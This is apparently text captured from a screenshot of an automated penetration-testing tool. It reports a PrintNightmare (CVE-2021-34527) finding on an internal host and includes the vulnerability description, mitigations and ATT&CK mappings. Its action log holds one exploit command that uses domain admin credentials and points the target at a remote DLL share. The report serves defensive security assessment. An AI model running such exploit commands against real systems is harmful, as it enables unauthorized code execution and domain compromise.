 NodeZero®
Pentests
External Assets
Vuln Management
Rapid Response
Tripwires
Insights
Rob Alderman - FULL
Summary
Impacts 607
Weaknesses 428
Credentials 803
Active Directory PW Audit 83
Data 135
Hosts 80
EDR 80
Subdomains 1
Services 1.1K
URLs 55
Certificates 79
Users 282
IAM Roles 189
Compare
1:32:01
NodeZero discovered CVE-2021-34527: Windows Print Spooler Remote Code Execution Vulnerability affecting the
SMB service on 10.0.4.19 (sccm01.pod04.example.internal) port 445 using the credential for domain admin
administrator in domain POD04.EXAMPLE.INTERNAL
Threat Actors (2)
Black Basta - Independent ransomware group targeting multiple industries globally for financial gain.
Conti - Ransomware group targeting various industries for financial gain.
9.2
CRITICAL
CVE-2021-34527
Windows Print Spooler Remote Code Execution Vulnerability
CVE-2021-34527 is a remote code execution vulnerability that affects the Windows Print Spooler service on many versions
of Windows and Windows Server. To exploit this vulnerability, an attacker must be authenticated to the system. The
vulnerability is exploited by sending a specially crafted DCERPC request to the Print Spooler service, which improperly
performs privileged file operations, allowing the attacker to load a malicious DLL.
Authenticated attackers who successfully exploit this vulnerability can execute arbitrary code with SYSTEM privileges. This
can enable them to install programs, view, change, or delete data, or create new accounts with full user access.
Mitigations
• This vulnerability can be mitigated by installing the security update specified in the Microsoft Security Advisory as well as
confirming the registry settings listed are applied.
View Full Details →
NodeZero Module
Print Nightmare Exploit
The Print Nightmare module determines if a host is susceptible to CVE-2021-34527, aka Print Nightmare, and attempts to
exploit the vulnerability if certain conditions are met.
Action Log
python3 /opt/h3/CVE-2021-34527.py --domain POD04.EXAMPLE.INTERNAL --username administrator --password
U*********$ --target-host 10.0.4.19 --share \\240.0.0.1\itwasalladream\bogus.dll
MITRE ATT&CK
TACTIC TECHNIQUE SUB-TECHNIQUE
TA0043: Reconnaissance T1595: Active Scanning T1595.002: Vulnerability Scanning
TA0007: Discovery T1046: Network Service Scanning
TA0008: Lateral Movement T1210: Exploitation of Remote Services
TA0001: Initial Access T1190: Exploit Public-Facing Application